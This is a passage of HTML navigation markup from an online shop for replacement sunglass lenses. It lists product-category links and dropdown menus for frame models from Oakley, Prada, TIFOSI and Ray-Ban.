                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=372"><span>Flak Draft</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=89"><span>Flak Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=90"><span>Flak Jacket XLJ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=298"><span>Flak Jacket XLJ (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=402"><span>Flight Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=374"><span>Forehand</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=91"><span>Frogskins</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=92"><span>Fuel Cell</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=212"><span>Garage Rock</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=85"><span>Gascan</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=185"><span>Gascan Asian Fit</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=422"><span>Gauge 8 L</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=423"><span>Gauge 8 M</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=420"><span>Given</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=93"><span>Half Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=95"><span>Half Jacket 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=96"><span>Half Jacket 2.0 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=94"><span>Half Jacket XLJ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=299"><span>Half Jacket XLJ (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=98"><span>Half Wire 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=189"><span>Half Wire XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=97"><span>Half X</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=183"><span>Hatchet Wire</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=99"><span>Hijinx</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=100"><span>Holbrook</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=385"><span>Holbrook Metal</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=383"><span>Holbrook XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=419"><span>Hold On</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=417"><span>Hold Out</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=405"><span>Holston</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=101"><span>Inmate</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=102"><span>Jawbone</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=300"><span>Jawbone (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=245"><span>Jawbreaker</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=103"><span>Juliet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=301"><span>Juliet (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=104"><span>Jupiter</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=180"><span>Jupiter Squared</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=105"><span>Jury</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=397"><span>Kickback</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=362"><span>Latch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=363"><span>Latch SQ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=644"><span>M Frame</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=106"><span>M Frame Heater</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=306"><span>M Frame Heater Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=107"><span>M Frame Hybrid</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=305"><span>M Frame Hybrid Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=109"><span>M Frame Strike</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=307"><span>M Frame Strike Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=108"><span>M Frame Sweep</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=304"><span>M Frame Sweep Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=216"><span>M2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=411"><span>M2 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=244"><span>Madman</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=369"><span>Mainlink</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=110"><span>Mars</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=111"><span>Minute 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=112"><span>Monster Dog</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=113"><span>Monster Pup</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=384"><span>Moonlighter</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=179"><span>New Crosshair (2012&amp;after)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=114"><span>New Square Wire</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=115"><span>New Twenty 2012&amp;After</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=344"><span>New Valve</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=215"><span>Offshoot</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=178"><span>Oil Drum II</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=116"><span>Oil Rig</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=118"><span>Penny</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=239"><span>PIT BOSS II</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=119"><span>Pit Bull</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=120"><span>Plaintiff</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=214"><span>Plaintiff Squared</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=121"><span>Probation</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=387"><span>Proxy</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=252"><span>Pulse</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=248"><span>Quarter Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=122"><span>Racing Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=302"><span>Racing Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=246"><span>Radar Edge</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=622"><span>Radar EV Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=123"><span>Radar Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=612"><span>Radar Path Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=173"><span>Radar Range</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=177"><span>RadarLock Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=124"><span>RadarLock Pitch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=184"><span>RadarLock XL Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=237"><span>Razrwire</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=125"><span>Romeo 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=379"><span>RPM Squared</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=238"><span>Scalpel</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=410"><span>Shocktube</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=577"><span>SI Ballistic M Frame 3.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=576"><span>SI Industrial M Frame 2.0 Strike</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=408"><span>Siphon</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=366"><span>Sliver</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=403"><span>Sliver Edge</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=345"><span>Sliver F</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=418"><span>Sliver R</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=368"><span>Sliver XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=128"><span>Splinter</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=129"><span>Split jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=303"><span>Split Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=623"><span>Split Shot</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=130"><span>Split Thump</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=404"><span>Split Time</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=131"><span>Square Whisker</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=132"><span>Square Wire 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=382"><span>Square Wire II</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=133"><span>Straight Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=409"><span>Straightback</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=407"><span>Straightlink</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=370"><span>Stringer</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=202"><span>Style Switch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=621"><span>Sutro</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=424"><span>Tailhook</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=416"><span>Tailpin</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=247"><span>Taper</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=413"><span>Targetline</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=134"><span>Ten</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=395"><span>Thinlink</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=401"><span>Tie Breaker</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=135"><span>Tightrope</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=364"><span>Tincan</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=251"><span>Tinfoil</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=391"><span>Triggerman</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=394"><span>Trillbe X</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=347"><span>Turbine</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=211"><span>TwoFace</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=386"><span>TwoFace XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=378"><span>Unstoppable</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=377"><span>Urgency</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=137"><span>Whisker</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=138"><span>X Metal XX</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=139"><span>X-Squared</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=136"><span>XX/Old Twenty</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_641">For Prada</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_641&amp;kind_id=643">Prada Conceptual SPR51O</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_641&amp;kind_id=642">Prada Linea Rossa SPS01X</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_641&amp;kind_id=643"><span>Prada Conceptual SPR51O</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_641&amp;kind_id=642"><span>Prada Linea Rossa SPS01X</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_229&amp;kind_id=230">For TIFOSI</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_229&amp;kind_id=230">TIFOSI Jet</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_229&amp;kind_id=230"><span>TIFOSI Jet</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_26&amp;kind_id=182">For Ray-Ban</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=675">Ray-Ban RB1971 Square 54mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=676">Ray-Ban RB4098 Jackie Ohh II</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=677">Ray-Ban RB4165 Justin 51mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=670">RB3548N 48mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=671">RB3548N 51mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=672">RB3548N 54mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=182">Ray-Ban Aviator RB3025 Large Metal 55mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=191">Ray-Ban Aviator RB3025 Large Metal 58mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=192">Ray-Ban Aviator RB3025 Large Metal 62mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=193">Ray-Ban Aviator RB3044 Small Metal 52mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=257">Ray-Ban Clubmaster RB3016 49mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=256">Ray-Ban Clubmaster RB3016 51mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=255">Ray-Ban Erika RB4171 54mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=589">Ray-Ban RB2016 Daddy-O 59mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=588">Ray-Ban RB2027 62mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=600">Ray-Ban RB2180 49mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=601">Ray-Ban RB2180 51mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=604">Ray-Ban RB2447 49mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=605">Ray-Ban RB2447 52mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=591">Ray-Ban RB3029 Outdoorsman II</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=597">Ray-Ban RB3136 Caravan 55mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=598">Ray-Ban RB3136 Caravan 58mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=235">Ray-Ban RB3183 63mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=610">Ray-Ban RB3362 Cockpit 56mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=611">Ray-Ban RB3362 Cockpit 59mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=594">Ray-Ban RB3364 62mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=606">Ray-Ban RB3478 60mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=608">Ray-Ban RB3498 61mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=607">Ray-Ban RB3498 64mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=596">Ray-Ban RB3647-N 51mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=593">Ray-Ban RB4033 60mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=599">Ray-Ban RB4068 60mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=194">Ray-Ban RB4075 61mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=587">Ray-Ban RB4089 Balorama 62mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=602">Ray-Ban RB4101 Jackie Ohh 58mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=234">Ray-Ban RB4115</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=595">Ray-Ban RB4125 Cats 5000 59mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=258">Ray-Ban RB4147 60mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=592">Ray-Ban RB4165 Justin 54mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=590">Ray-Ban RB4173 62mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=260">Ray-Ban RB4175 57mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=603">Ray-Ban RB4264 Chromance 58mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=236">Ray-Ban RB8301 59mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=259">Ray-Ban Round Metal RB3447 50mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=637">Ray-Ban Stories Wayfarer 50mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=638">Ray-Ban Stories Wayfarer 53mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=195">Ray-Ban Wayfarer RB2132 52mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=126">Ray-Ban Wayfarer RB2132 55mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=196">Ray-Ban Wayfarer RB2140 50mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=197">Ray-Ban Wayfarer RB2140 54mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=190">Ray-Ban Wayfarer RB4105 50mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=198">Ray-Ban Wayfarer RB4105 54mm</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=675"><span>Ray-Ban RB1971 Square 54mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=676"><span>Ray-Ban RB4098 Jackie Ohh II</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=677"><span>Ray-Ban RB4165 Justin 51mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=670"><span>RB3548N 48mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=671"><span>RB3548N 51mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=672"><span>RB3548N 54mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=182"><span>Ray-Ban Aviator RB3025 Large Metal 55mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=191"><span>Ray-Ban Aviator RB3025 Large Metal 58mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=192"><span>Ray-Ban Aviator RB3025 Large Metal 62mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=193"><span>Ray-Ban Aviator RB3044 Small Metal 52mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=257"><span>Ray-Ban Clubmaster RB3016 49mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=256"><span>Ray-Ban Clubmaster RB3016 51mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=255"><span>Ray-Ban Erika RB4171 54mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=589"><span>Ray-Ban RB2016 Daddy-O 59mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=588"><span>Ray-Ban RB2027 62mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=600"><span>Ray-Ban RB2180 49mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=601"><span>Ray-Ban RB2180 51mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=604"><span>Ray-Ban RB2447 49mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=605"><span>Ray-Ban RB2447 52mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=591"><span>Ray-Ban RB3029 Outdoorsman II</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=597"><span>Ray-Ban RB3136 Caravan 55mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=598"><span>Ray-Ban RB3136 Caravan 58mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=235"><span>Ray-Ban RB3183 63mm</span></a>
